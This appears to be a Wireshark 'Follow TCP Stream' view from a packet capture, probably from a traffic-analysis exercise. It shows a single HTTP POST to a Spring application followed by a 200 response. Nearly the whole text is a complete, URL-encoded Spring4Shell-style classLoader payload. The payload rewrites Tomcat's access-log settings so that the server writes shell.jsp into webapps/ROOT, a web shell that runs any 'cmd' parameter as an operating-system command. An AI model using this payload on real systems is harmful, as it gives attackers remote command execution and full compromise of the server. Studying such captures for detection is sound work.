 Wireshark · 追踪 TCP 流 (tcp.stream eq 102) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 698
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(r
equest.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!
%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.
pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDate
Format=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8